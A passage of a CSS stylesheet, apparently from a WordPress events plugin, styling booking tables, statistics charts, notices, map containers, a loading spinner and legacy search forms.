.em .em-booking-table.size-small .wp-list-table tr th.check-column {
  display: table-cell;
}
.em .em-booking-table.size-small .wp-list-table .check-column {
  width: 2.5em;
}
.em .em-booking-table.size-small .wp-list-table .column-primary .toggle-row {
  display: block;
}
.em .em-booking-table.size-small .wp-list-table tr:not(.inline-edit-row):not(.no-items) td:not(.check-column) {
  position: relative;
  clear: both;
  width: auto !important;
  /* needs to override some columns that are more specifically targeted */
}
.em .em-booking-table.size-small .wp-list-table td.column-primary {
  padding-left: 50px;
  /* space for toggle button */
}
.em .em-booking-table.size-small .wp-list-table tr:not(.inline-edit-row):not(.no-items) td.column-primary ~ td:not(.check-column) {
  padding: 3px 35% 3px 8px;
}
.em .em-booking-table.size-small .wp-list-table tr:not(.inline-edit-row):not(.no-items) td:not(.column-primary)::before {
  position: absolute;
  right: 10px;
  /* match padding of regular table cell */
  display: block;
  overflow: hidden;
  width: 32%;
  /* leave a little space for a gutter */
  content: attr(data-colname);
  white-space: nowrap;
  text-overflow: ellipsis;
}
.em .em-booking-table.size-small .wp-list-table .is-expanded td:not(.hidden) {
  display: block !important;
  overflow: hidden;
  /* clearfix */
}
.em .em-booking-table.size-small .widefat .num,
.em .em-booking-table.size-small .column-posts {
  text-align: right;
}
.em .em-booking-table.size-small #comments-form .fixed .column-author,
.em .em-booking-table.size-small #commentsdiv .fixed .column-author {
  display: none !important;
}
.em .em-booking-table.size-small .fixed .column-comment .comment-author {
  display: block;
}
.em .em-booking-table.size-small .fixed .column-author.hidden ~ .column-comment .comment-author {
  display: none;
}
.em .em-booking-table.size-small #the-comment-list .is-expanded td {
  box-shadow: none;
}
.em .em-booking-table.size-small #the-comment-list .is-expanded td:last-child {
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.1);
}
.em .em-booking-table.size-small .post-com-count .screen-reader-text {
  position: static;
  -webkit-clip-path: none;
  clip-path: none;
  width: auto;
  height: auto;
  margin: 0;
}
.em .em-booking-table.size-small .column-response .post-com-count-no-comments:after,
.em .em-booking-table.size-small .column-response .post-com-count-approved:after,
.em .em-booking-table.size-small .column-comments .post-com-count-no-comments:after,
.em .em-booking-table.size-small .column-comments .post-com-count-approved:after {
  content: none;
}
.em .em-booking-table.size-small .column-response .post-com-count [aria-hidden=true],
.em .em-booking-table.size-small .column-comments .post-com-count [aria-hidden=true] {
  display: none;
}
.em .em-booking-table.size-small .column-response .post-com-count-wrapper,
.em .em-booking-table.size-small .column-comments .post-com-count-wrapper {
  white-space: normal;
}
.em .em-booking-table.size-small .column-response .post-com-count-wrapper > a,
.em .em-booking-table.size-small .column-comments .post-com-count-wrapper > a {
  display: block;
}
.em .em-booking-table.size-small .column-response .post-com-count-no-comments,
.em .em-booking-table.size-small .column-response .post-com-count-approved,
.em .em-booking-table.size-small .column-comments .post-com-count-no-comments,
.em .em-booking-table.size-small .column-comments .post-com-count-approved {
  margin-top: 0;
  margin-left: 0.5em;
}
.em .em-booking-table.size-small .column-response .post-com-count-pending,
.em .em-booking-table.size-small .column-comments .post-com-count-pending {
  position: static;
  height: auto;
  min-width: 0;
  padding: 0;
  border: none;
  border-radius: 0;
  background: none;
  color: #b32d2e;
  font-size: inherit;
  line-height: inherit;
  text-align: right;
}
.em .em-booking-table.size-small .column-response .post-com-count-pending:hover,
.em .em-booking-table.size-small .column-comments .post-com-count-pending:hover {
  color: #d63638;
}
.em .em-booking-table.size-small .widefat thead td.check-column,
.em .em-booking-table.size-small .widefat tfoot td.check-column {
  padding-top: 10px;
}
.em .em-booking-table.size-small .row-actions {
  margin-right: -8px;
  margin-left: -8px;
  padding-top: 4px;
}
.em .em-booking-table.size-small body:not(.plugins-php) .row-actions {
  display: flex;
  flex-wrap: wrap;
  gap: 8px;
  color: transparent;
}
.em .em-booking-table.size-small .row-actions span a,
.em .em-booking-table.size-small .row-actions span .button-link {
  display: inline-block;
  padding: 4px 8px;
  line-height: 1.5;
}
.em .em-booking-table.size-small .row-actions span.approve:before,
.em .em-booking-table.size-small .row-actions span.unapprove:before {
  content: "| ";
}
.em .em-booking-table.size-small #wpbody-content .quick-edit-row-post .inline-edit-col-left,
.em .em-booking-table.size-small #wpbody-content .quick-edit-row-post .inline-edit-col-right,
.em .em-booking-table.size-small #wpbody-content .inline-edit-row-post .inline-edit-col-center,
.em .em-booking-table.size-small #wpbody-content .quick-edit-row-page .inline-edit-col-left,
.em .em-booking-table.size-small #wpbody-content .quick-edit-row-page .inline-edit-col-right,
.em .em-booking-table.size-small #wpbody-content .bulk-edit-row-post .inline-edit-col-right,
.em .em-booking-table.size-small #wpbody-content .bulk-edit-row .inline-edit-col-left,
.em .em-booking-table.size-small #wpbody-content .bulk-edit-row-page .inline-edit-col-right,
.em .em-booking-table.size-small #wpbody-content .bulk-edit-row .inline-edit-col-bottom {
  float: none;
  width: 100%;
  padding: 0;
}
.em .em-booking-table.size-small #the-list .inline-edit-row .inline-edit-legend,
.em .em-booking-table.size-small .inline-edit-row span.title {
  font-size: 16px;
}
.em .em-booking-table.size-small .inline-edit-row p.howto {
  font-size: 14px;
}
.em .em-booking-table.size-small #wpbody-content .inline-edit-row-page .inline-edit-col-right {
  margin-top: 0;
}
.em .em-booking-table.size-small #wpbody-content .quick-edit-row fieldset .inline-edit-col label,
.em .em-booking-table.size-small #wpbody-content .quick-edit-row fieldset .inline-edit-group label,
.em .em-booking-table.size-small #wpbody-content .bulk-edit-row fieldset .inline-edit-col label,
.em .em-booking-table.size-small #wpbody-content .bulk-edit-row fieldset .inline-edit-group label {
  max-width: none;
  float: none;
  margin-bottom: 5px;
}
.em .em-booking-table.size-small #wpbody .bulk-edit-row fieldset select {
  display: block;
  width: 100%;
  max-width: none;
  box-sizing: border-box;
}
.em .em-booking-table.size-small .inline-edit-row fieldset input[name=jj],
.em .em-booking-table.size-small .inline-edit-row fieldset input[name=hh],
.em .em-booking-table.size-small .inline-edit-row fieldset input[name=mn],
.em .em-booking-table.size-small .inline-edit-row fieldset input[name=aa] {
  font-size: 16px;
  line-height: 2;
  padding: 3px 4px;
}
.em .em-booking-table.size-small #bulk-titles .ntdelbutton,
.em .em-booking-table.size-small #bulk-titles .ntdeltitle,
.em .em-booking-table.size-small .inline-edit-row fieldset ul.cat-checklist label {
  padding: 6px 0;
  font-size: 16px;
  line-height: 28px;
}
.em .em-booking-table.size-small #bulk-titles .ntdelitem {
  padding-right: 37px;
}
.em .em-booking-table.size-small #bulk-titles .ntdelbutton {
  width: 40px;
  height: 40px;
  margin: 0 -40px 0 0;
  overflow: hidden;
}
.em .em-booking-table.size-small #bulk-titles .ntdelbutton:before {
  font-size: 20px;
  line-height: 28px;
}
.em .em-booking-table.size-small .inline-edit-row fieldset label span.title,
.em .em-booking-table.size-small .inline-edit-row fieldset.inline-edit-date legend {
  float: none;
}
.em .em-booking-table.size-small .inline-edit-row fieldset .inline-edit-col label.inline-edit-tags {
  padding: 0;
}
.em .em-booking-table.size-small .inline-edit-row fieldset label span.input-text-wrap,
.em .em-booking-table.size-small .inline-edit-row fieldset .timestamp-wrap {
  margin-right: 0;
}
.em .em-booking-table.size-small .inline-edit-row .inline-edit-or {
  margin: 0 0 0 6px;
}
.em .em-booking-table.size-small #edithead .inside,
.em .em-booking-table.size-small #commentsdiv #edithead .inside {
  float: none;
  text-align: right;
  padding: 3px 5px;
}
.em .em-booking-table.size-small #commentsdiv #edithead .inside input,
.em .em-booking-table.size-small #edithead .inside input {
  width: 100%;
}
.em .em-booking-table.size-small #edithead label {
  display: block;
}
.em .em-booking-table.size-small #wpbody-content .updates-table .plugin-title {
  width: auto;
  white-space: normal;
}
.em .em-booking-table.size-small .link-manager-php #posts-filter {
  margin-top: 25px;
}
.em .em-booking-table.size-small .link-manager-php .tablenav.bottom {
  overflow: hidden;
}
.em .em-booking-table.size-small .comments-box .toggle-row,
.em .em-booking-table.size-small .wp-list-table.plugins .toggle-row {
  display: none;
}
.em .em-booking-table.size-small #wpbody-content .wp-list-table.plugins td {
  display: block;
  width: auto;
  padding: 10px 9px;
  /* reset from other list tables that have a label at this width */
}
.em .em-booking-table.size-small #wpbody-content .wp-list-table.plugins .desc.hidden {
  display: none;
}
.em .em-booking-table.size-small #wpbody-content .wp-list-table.plugins .column-description {
  padding-top: 2px;
}
.em .em-booking-table.size-small #wpbody-content .wp-list-table.plugins .plugin-title,
.em .em-booking-table.size-small #wpbody-content .wp-list-table.plugins .theme-title {
  padding-left: 12px;
  white-space: normal;
}
.em .em-booking-table.size-small .wp-list-table.plugins .plugin-title,
.em .em-booking-table.size-small .wp-list-table.plugins .theme-title {
  padding-top: 13px;
  padding-bottom: 4px;
}
.em .em-booking-table.size-small .plugins #the-list tr > td:not(:last-child),
.em .em-booking-table.size-small .plugins #the-list .update th,
.em .em-booking-table.size-small .plugins #the-list .update td,
.em .em-booking-table.size-small .wp-list-table.plugins #the-list .theme-title {
  box-shadow: none;
  border-top: none;
}
.em .em-booking-table.size-small .plugins #the-list tr td {
  border-top: none;
}
.em .em-booking-table.size-small .plugins tbody {
  padding: 1px 0 0;
}
.em .em-booking-table.size-small .plugins tr.active + tr.inactive th.check-column,
.em .em-booking-table.size-small .plugins tr.active + tr.inactive td.column-description,
.em .em-booking-table.size-small .plugins .plugin-update-tr:before {
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.1);
}
.em .em-booking-table.size-small .plugins tr.active + tr.inactive th.check-column,
.em .em-booking-table.size-small .plugins tr.active + tr.inactive td {
  border-top: none;
}
.em .em-booking-table.size-small .plugins .plugin-update-tr:before {
  content: "";
  display: table-cell;
}
.em .em-booking-table.size-small .plugins #the-list .plugin-update-tr .plugin-update {
  border-right: none;
}
.em .em-booking-table.size-small .plugin-update-tr .update-message {
  margin-right: 0;
}
.em .em-booking-table.size-small .plugins .active.update + .plugin-update-tr:before,
.em .em-booking-table.size-small .plugins .active.updated + .plugin-update-tr:before {
  background-color: #f0f6fc;
  border-right: 4px solid #72aee6;
}
.em .em-booking-table.size-small .plugins .plugin-update-tr .update-message {
  margin-right: 0;
}
.em .em-booking-table.size-small .wp-list-table.plugins .plugin-title strong,
.em .em-booking-table.size-small .wp-list-table.plugins .theme-title strong {
  font-size: 1.4em;
  line-height: 1.5;
}
.em .em-booking-table.size-small .plugins tbody th.check-column {
  padding: 8px 5px 0 0;
}
.em .em-booking-table.size-small .plugins thead td.check-column,
.em .em-booking-table.size-small .plugins tfoot td.check-column,
.em .em-booking-table.size-small .plugins .inactive th.check-column {
  padding-right: 9px;
}
.em .em-booking-table.size-small table.plugin-install .column-name,
.em .em-booking-table.size-small table.plugin-install .column-version,
.em .em-booking-table.size-small table.plugin-install .column-rating,
.em .em-booking-table.size-small table.plugin-install .column-description {
  display: block;
  width: auto;
}
.em .em-booking-table.size-small table.plugin-install th.column-name,
.em .em-booking-table.size-small table.plugin-install th.column-version,
.em .em-booking-table.size-small table.plugin-install th.column-rating,
.em .em-booking-table.size-small table.plugin-install th.column-description {
  display: none;
}
.em .em-booking-table.size-small table.plugin-install td.column-name strong {
  font-size: 1.4em;
  line-height: 1.6em;
}
.em .em-booking-table.size-small table.plugin-install #the-list td {
  box-shadow: none;
}
.em .em-booking-table.size-small table.plugin-install #the-list tr {
  display: block;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.1);
}
.em .em-booking-table.size-small .plugin-card {
  margin-right: 0;
  margin-left: 0;
  width: 100%;
}
.em .em-booking-table.size-small table.media .column-title .has-media-icon ~ .row-actions {
  margin-right: 0;
  clear: both;
}
@media only screen and (max-width: 800px) {
  .em .em-bookings-cols-selected .item {
    display: block;
  }
}
@media only screen and (max-width: 380px) {
  .em .em-bookings-cols-selected .item {
    display: block;
  }
}
.em .em-chart.hidden-filters form {
  display: none;
}
.em .em-chart.hidden-filters .option-triggers {
  float: none;
}
.em .em-chart .em-chart-header {
  display: grid;
  grid-template-columns: auto max-content;
  align-items: center;
  margin: 10px 0;
}
.em .em-chart .em-chart-header .em-chart-title {
  padding-left: 5px;
  font-size: 16px;
  font-weight: 500;
}
.em .em-chart .em-chart-header .option-triggers {
  text-align: right;
}
.em .em-chart .em-chart-header .option-triggers .em-icon {
  margin: 0 5px;
}
.em .em-chart form section.main-filters {
  margin: 5px 5px 15px;
  padding: 10px 0 15px;
  display: grid;
  grid-template-columns: 1fr 1fr auto;
  border-top: 1px solid #dedede;
  border-bottom: 1px solid #dedede;
}
.em .em-chart form section.main-filters > div:nth-child(2) {
  margin: 0 15px;
  padding: 0 15px;
  border-left: 1px solid #dedede;
  border-right: 1px solid #dedede;
}
.em .em-chart form section.main-filters > div > :not(:first-child) {
  margin-top: 10px;
}
.em .em-chart form section.main-filters .dataset-1-metric {
  display: grid;
  grid-template-columns: max-content auto;
  grid-gap: 5px;
}
.em .em-chart form section.main-filters select {
  width: 100%;
  max-width: none;
}
.em .em-chart form section.main-filters .em-datepicker {
  display: none;
}
.em .em-chart form section.main-filters .em-datepicker input.em-date-input {
  cursor: pointer;
  margin: 10px 0 0 5px;
  width: 100%;
  border-radius: 0 !important;
  padding-left: 30px !important;
  background: var(--icon-calendar) 0px 50% no-repeat !important;
  background-size: 20px !important;
}
.em .em-chart form section.main-filters .em-datepicker input.em-date-input, .em .em-chart form section.main-filters .em-datepicker input.em-date-input:focus, .em .em-chart form section.main-filters .em-datepicker input.em-date-input:active {
  border: none !important;
  box-shadow: none;
}
.em .em-chart form section.main-filters label {
  display: block;
}
.em .em-chart form section.main-filters label span {
  display: block;
  font-size: 12px;
  margin-bottom: 2px;
}
.em .em-chart .em-chart-wrapper {
  position: relative;
  margin-top: 20px;
}
.em .em-chart .em-chart-wrapper canvas {
  max-height: 400px;
}
.em .em-chart .em-chart-wrapper.loading canvas, .em .em-chart .em-chart-wrapper.loading .em-chart-stats {
  opacity: 0.2;
}
.em .em-chart .em-chart-wrapper.loading .em-loading {
  background-color: transparent;
  filter: none;
  opacity: 1;
}
.em .em-chart .em-chart-stats {
  margin-top: 15px;
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(180px, 1fr));
}
.em .em-chart .em-chart-stats > div {
  border-left: 1px solid #dedede;
  padding: 0 10px;
  margin: 10px 0;
  text-align: center;
}
.em .em-chart .em-chart-stats > div:first-child {
  border-left: none;
}
.em .em-chart .em-chart-stats > div div {
  margin-bottom: 8px;
}
.em .em-chart .em-chart-stats > div .title {
  font-weight: bold;
  font-size: 16px;
}
.em .em-chart .em-chart-stats > div .total {
  font-size: 18px;
}
.em .em-chart .em-chart-stats > div .change span:first-child {
  font-size: 20px;
  color: #999;
}
.em .em-chart .em-chart-stats > div .change span:first-child.minus {
  color: red;
}
.em .em-chart .em-chart-stats > div .change span:first-child.plus {
  color: green;
}
.em .em-chart .em-chart-stats > div span.sub {
  font-size: 14px;
  color: #aaa;
}
.em .em-chart:not(.size-small) section.view-options {
  text-align: left;
  padding-top: 5px;
  margin: 10px 5px 15px;
}
.em .em-chart:not(.size-small) section.view-options select {
  line-height: 1;
  min-height: 24px;
  text-transform: lowercase;
}
.em .em-chart:not(.size-small) section.view-options label:first-child span:first-child {
  text-transform: none;
}
.em .em-chart:not(.size-small) section.view-options span {
  text-transform: lowercase;
}
.em .em-chart.size-large .em-chart-title {
  text-align: center;
}
.em .em-chart.size-large section.main-filters {
  grid-template-columns: 1fr 1fr 1fr;
}
.em .em-chart.size-medium .em-chart-stats {
  grid-template-columns: repeat(3, 1fr);
}
.em .em-chart.size-medium .em-chart-stats > div:nth-child(4) {
  border-left: none;
}
.em .em-chart.size-small .option-triggers {
  float: none;
}
.em .em-chart.size-small form section.main-filters {
  display: block;
}
.em .em-chart.size-small form section.main-filters > div:nth-child(2) {
  margin: 15px 0;
  padding: 15px 0;
  border: none;
  border-top: 1px solid #dedede;
  border-bottom: 1px solid #dedede;
}
.em .em-chart.size-small .em-chart-stats {
  grid-template-columns: repeat(2, 1fr);
}
.em .em-chart.size-small .em-chart-stats > div:nth-child(2n+1) {
  border-left: none;
}
.em .em-chart {
  margin: 20px 0 40px;
}
.em #em_booking_stats .em-chart {
  margin: 0;
}
.em button.em-clickable {
  cursor: pointer !important;
  justify-self: start !important;
  background-color: transparent;
  margin: 0 !important;
  padding: 0 !important;
  border: 0 !important;
  outline: none;
}
.em button.em-clickable:focus {
  outline: none;
}
.em .hidden {
  display: none;
  visibility: hidden;
}
.em .em-datepicker .em-datepicker-data.hidden {
  position: absolute !important;
  left: -10000px !important;
  top: auto !important;
  width: 1px !important;
  height: 1px !important;
  overflow: hidden !important;
  visibility: visible;
  display: inherit;
}
.em.em-view-container {
  position: relative;
}
.em .em-location-map-container {
  aspect-ratio: 2/1;
  width: 100%;
}
.em .em-location-map-container .em-loading-maps, .em .em-location-map-container .em-location-map-404 {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  height: 100%;
  width: 100%;
  border: 1px dashed #d0d0d0;
  background-color: #fafafa;
  color: #888;
  font-size: 18px;
  padding: 20px;
  text-align: center;
}
.em .em-location-map-container .em-loading-maps svg, .em .em-location-map-container .em-location-map-404 svg {
  width: 100px;
  max-height: 100px;
}
.em .em-location-map-container .em-loading-maps span, .em .em-location-map-container .em-location-map-404 span {
  display: block;
  margin-bottom: 20px;
  font-size: 20px;
  color: #aaa;
}
.em .em-location-map-container .em-loading {
  background-position: 50% 10%;
}
.em .em-location-map-container .em-locations-map, .em .em-location-map-container .em-location-map, .em .em-location-map-container .em-location-map-content {
  width: 100%;
  height: 100%;
}
.em .em-notice {
  padding: 15px !important;
  margin-bottom: 20px !important;
  border: 1px solid #b6d4fe !important;
  border-radius: 2.5px !important;
  display: block !important;
  color: #084298 !important;
  background-color: #cfe2ff !important;
}
.em .em-notice p {
  margin: 10px 0 !important;
  padding: 0;
}
.em .em-notice.em-notice-error {
  color: #842029 !important;
  background-color: #f8d7da !important;
  border-color: #f5c2c7 !important;
}
.em .em-notice.em-notice-success {
  color: #0f5132 !important;
  background-color: #d1e7dd !important;
  border-color: #badbcc !important;
}
.em .em-notice.em-notice-warning {
  color: #664d03;
  background: #fff3cd;
  border-color: #ffecb5;
}
.em .em-notice.em-notice-icon {
  display: grid !important;
  grid-template-columns: 25px auto;
  grid-gap: 10px;
}
.em .em-notice.em-notice-icon .em-icon {
  align-self: center;
}
.em .em-notice.em-notice-thin {
  padding: 10px 15px !important;
}
.em .iti, .em.pixelbones .iti {
  display: block;
}
.em .iti.error input[type=tel], .em.pixelbones .iti.error input[type=tel] {
  border-color: red !important;
}
.em .iti input[type=tel], .em .iti .iti--allow-dropdown input, .em .iti .iti--allow-dropdown input[type=tel], .em .iti .iti--allow-dropdown input[type=text], .em .iti .iti--separate-dial-code input, .em .iti .iti--separate-dial-code input[type=tel], .em .iti .iti--separate-dial-code input[type=text], .em.pixelbones .iti input[type=tel], .em.pixelbones .iti .iti--allow-dropdown input, .em.pixelbones .iti .iti--allow-dropdown input[type=tel], .em.pixelbones .iti .iti--allow-dropdown input[type=text], .em.pixelbones .iti .iti--separate-dial-code input, .em.pixelbones .iti .iti--separate-dial-code input[type=tel], .em.pixelbones .iti .iti--separate-dial-code input[type=text] {
  padding-right: 6px !important;
  padding-left: 82px !important;
  margin-left: 0 !important;
}
.em .iti .iti__flag, .em.pixelbones .iti .iti__flag {
  background-image: url("../external/intl-tel-input/img/flags.png");
}
@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
  .em .iti .iti__flag, .em.pixelbones .iti .iti__flag {
    background-image: url("../external/intl-tel-input/img/flags@2x.png");
  }
}

/* Fix z-index issues for some 3rd party stuff */
body .pac-container, .em .flatpickr-calendar {
  z-index: 100000 !important;
}

div.em-loading, div#em-loading {
  position: absolute;
  width: 100%;
  height: 100%;
  background: #FFFFFF url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' style='margin: auto%3B background: none%3B display: block%3B shape-rendering: auto%3B' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid'%3E%3Cg transform='rotate(0 50 50)'%3E%3Crect x='46.5' y='7.5' rx='0' ry='0' width='7' height='21' fill='%2385a2b6'%3E%3Canimate attributeName='opacity' values='1%3B0' keyTimes='0%3B1' dur='1s' begin='-0.9166666666666666s' repeatCount='indefinite'%3E%3C/animate%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(30 50 50)'%3E%3Crect x='46.5' y='7.5' rx='0' ry='0' width='7' height='21' fill='%2385a2b6'%3E%3Canimate attributeName='opacity' values='1%3B0' keyTimes='0%3B1' dur='1s' begin='-0.8333333333333334s' repeatCount='indefinite'%3E%3C/animate%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(60 50 50)'%3E%3Crect x='46.5' y='7.5' rx='0' ry='0' width='7' height='21' fill='%2385a2b6'%3E%3Canimate attributeName='opacity' values='1%3B0' keyTimes='0%3B1' dur='1s' begin='-0.75s' repeatCount='indefinite'%3E%3C/animate%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(90 50 50)'%3E%3Crect x='46.5' y='7.5' rx='0' ry='0' width='7' height='21' fill='%2385a2b6'%3E%3Canimate attributeName='opacity' values='1%3B0' keyTimes='0%3B1' dur='1s' begin='-0.6666666666666666s' repeatCount='indefinite'%3E%3C/animate%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(120 50 50)'%3E%3Crect x='46.5' y='7.5' rx='0' ry='0' width='7' height='21' fill='%2385a2b6'%3E%3Canimate attributeName='opacity' values='1%3B0' keyTimes='0%3B1' dur='1s' begin='-0.5833333333333334s' repeatCount='indefinite'%3E%3C/animate%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(150 50 50)'%3E%3Crect x='46.5' y='7.5' rx='0' ry='0' width='7' height='21' fill='%2385a2b6'%3E%3Canimate attributeName='opacity' values='1%3B0' keyTimes='0%3B1' dur='1s' begin='-0.5s' repeatCount='indefinite'%3E%3C/animate%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(180 50 50)'%3E%3Crect x='46.5' y='7.5' rx='0' ry='0' width='7' height='21' fill='%2385a2b6'%3E%3Canimate attributeName='opacity' values='1%3B0' keyTimes='0%3B1' dur='1s' begin='-0.4166666666666667s' repeatCount='indefinite'%3E%3C/animate%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(210 50 50)'%3E%3Crect x='46.5' y='7.5' rx='0' ry='0' width='7' height='21' fill='%2385a2b6'%3E%3Canimate attributeName='opacity' values='1%3B0' keyTimes='0%3B1' dur='1s' begin='-0.3333333333333333s' repeatCount='indefinite'%3E%3C/animate%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(240 50 50)'%3E%3Crect x='46.5' y='7.5' rx='0' ry='0' width='7' height='21' fill='%2385a2b6'%3E%3Canimate attributeName='opacity' values='1%3B0' keyTimes='0%3B1' dur='1s' begin='-0.25s' repeatCount='indefinite'%3E%3C/animate%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(270 50 50)'%3E%3Crect x='46.5' y='7.5' rx='0' ry='0' width='7' height='21' fill='%2385a2b6'%3E%3Canimate attributeName='opacity' values='1%3B0' keyTimes='0%3B1' dur='1s' begin='-0.16666666666666666s' repeatCount='indefinite'%3E%3C/animate%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(300 50 50)'%3E%3Crect x='46.5' y='7.5' rx='0' ry='0' width='7' height='21' fill='%2385a2b6'%3E%3Canimate attributeName='opacity' values='1%3B0' keyTimes='0%3B1' dur='1s' begin='-0.08333333333333333s' repeatCount='indefinite'%3E%3C/animate%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(330 50 50)'%3E%3Crect x='46.5' y='7.5' rx='0' ry='0' width='7' height='21' fill='%2385a2b6'%3E%3Canimate attributeName='opacity' values='1%3B0' keyTimes='0%3B1' dur='1s' begin='0s' repeatCount='indefinite'%3E%3C/animate%3E%3C/rect%3E%3C/g%3E%3C!-- %5Bldio%5D generated by https://loading.io/ --%3E%3C/svg%3E") 50% 50% no-repeat;
  left: 0px;
  top: 0px;
  opacity: 0.8;
  filter: alpha(opacity=80);
  z-index: 99998;
  background-size: 100px;
}

.em-view-container, div[data-view-id] {
  position: relative;
}

.em-wrapper label span.screen-reader-text, #em-wrapper label span.screen-reader-text {
  clip: rect(1px 1px 1px 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

/* Warnings */
.em-warning {
  margin: 10px 0px;
  padding: 10px;
  color: #333;
  border-radius: 3px;
  display: block !important;
}

.em-warning p {
  margin: 10px 0px !important;
  padding: 0px;
  color: #333;
}

.em-warning-errors {
  background-color: #FFEBE8;
  border: 1px solid #C00;
}

.em-warning-confirms {
  background-color: #f1fff0;
  border: 1px solid #a8d144;
}

a.em-button {
  padding: 5px 10px;
  margin: 5px;
  background: #EEE;
  color: #333;
  border: 1px solid #CCC;
  border-radius: 3px;
  display: inline-block;
  text-decoration: none;
}

a.em-button:hover {
  text-decoration: none;
}

/* Search Form */
.em-search .hidden {
  display: none !important;
}

/* START Custom Search CSS - Legacy Templates */
.em-search-legacy div {
  display: inline;
}

div.css-search {
  margin-bottom: 20px;
}

div.em-search.css-search label {
  display: inline;
}

div.em-search.css-search div {
  display: block;
}

div.css-search input, div.css-search select, div.css-search option, div.css-search div, div.css-search span, div.css-search button {
  width: auto;
  height: auto;
  margin: 0;
  padding: 0;
  float: none;
  display: inline-block;
  font-size: 14px;
  /* reset everything */
}

div.css-search option {
  display: block;
}

div.css-search input, div.css-search select {
  padding: 5px;
}

div.css-search {
  background: #fff;
  border: 1px solid #dedede;
  border-radius: 3px;
  padding: 5px;
  min-height: 40px;
  position: relative;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}

/* Main Search */
div.css-search.has-advanced div.em-search-main {
  padding-bottom: 8px;
  border-bottom: 1px solid #dedede;
}

div.css-search div.em-search-main div {
  display: inline;
}

div.css-search div.em-search-field {
  padding: 5px 0px;
}

div.css-search input.em-search-text, div.css-search input.em-search-geo {
  width: 90%;
  font-size: 16px;
  line-height: 16px;
  padding: 8px;
  border: none;
  color: #666;
  text-overflow: ellipsis;
  display: inline-block;
}

div.css-search div.em-search-geo {
  margin: 0px 0px 0px 5px;
  padding-left: 20px;
  background: url(../images/search-geo.png) 0px 3px no-repeat;
}

div.css-search div.em-search-text {
  margin: 0px 0px 0px 5px;
  padding-left: 20px;
  background: url(../images/search-mag-ico.png) 0px 4px no-repeat;
}

/* Placeholder text in main section */
div.css-search div.em-search-main div.em-search-field input::-webkit-input-placeholder {
  /* WebKit browsers */
  font-size: 16px;
  line-height: 16px;
  padding: 3px 0px;
  border: none;
  color: #666;
}

div.css-search div.em-search-main div.em-search-field input:-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  font-size: 16px;
  line-height: 16px;
  padding: 8px;
  border: none;
  color: #666;
}

div.css-search div.em-search-main div.em-search-field input::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  font-size: 16px;
  line-height: 16px;
  padding: 8px;
  border: none;
  color: #666;
}

div.css-search div.em-search-main div.em-search-field input:-ms-input-placeholder {
  /* Internet Explorer 10+ */
  font-size: 16px;
  line-height: 16px;
  padding: 8px;
  border: none;
  color: #666;
}

/* Geo field specifics */
div.css-search.has-search-geo.has-search-term input.em-search-text, div.css-search.has-search-geo.has-search-term input.em-search-geo {
  width: 40%;
}

.pac-container .pac-item {
  padding: 4px 4px !important;
}

/* Main Search Button */
div.css-search div.em-search-main .em-search-submit {
  position: absolute;
  top: 5px;
  right: 5px;
  -moz-box-shadow: 0px 0px 0px 0px #ffffff;
  -webkit-box-shadow: 0px 0px 0px 0px #ffffff;
  box-shadow: 0px 0px 0px 0px #ffffff;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #b7d282), color-stop(1, #8eb56d));
  background: -moz-linear-gradient(center top, #b7d282 5%, #8eb56d 100%);
  background-color: #b7d282;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  border-radius: 6px;
  border: 1px solid #dcdcdc;
  display: inline-block;
  color: #ffffff;
  font-weight: bold;
  padding: 8px 10px;
  text-decoration: none;
  text-shadow: 1px 1px 0px #c7c5c7;
  line-height: 16px;
}

div.css-search div.em-search-main .em-search-submit:hover {
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #C4DB99), color-stop(1, #A4C48A));
  background: -moz-linear-gradient(center top, #C4DB99 5%, #A4C48A 100%);
  background: -ms-linear-gradient(top, #C4DB99, #A4C48A);
  background: -o-linear-gradient(top, #C4DB99, #A4C48A);
  background: linear-gradient(to top, #C4DB99, #A4C48A);
  background-color: #A4C48A;
}

div.css-search div.em-search-main .em-search-submit img {
  border: none;
  padding: 0;
  margin: 0;
  box-shadow: none;
  border-radius: 0;
  background: none;
}

/* IE7 Hack */
div.css-search div.em-search-main button.em-search-submit span {
  display: block;
  width: 16px;
  height: 16px;
  background: url("../images/search-mag.png") 0px 0px no-repeat;
}

/* Advanced Search */
div.css-search div.em-search-location, div.em-search-location-meta {
  margin: 0px;
  padding: 0px;
}

div.css-search div.em-search-advanced, div.css-search div.em-search-options {
  padding: 5px 8px;
}

div.css-search div.em-search-advanced > div {
  clear: both;
}

div.css-search div.em-search-advanced label > span {
  display: block;
  float: left;
  min-width: 100px;
}

div.css-search div.em-search-advanced .em-search-submit {
  margin: 10px 0px;
}

div.css-search.no-search-main div.em-search-advanced.visible div {
  display: inline;
  clear: none;
}

div.css-search.no-search-main div.em-search-advanced.visible label {
  display: none;
}

div.css-search div.em-search-options {
  text-align: right;
}

/* END Custom Search CSS - Legacy Templates */
/* General Notices */
#event-form .em-notice-warning, #post .em-notice-warning {
  margin: 10px 0px;
  padding: 15px 20px;
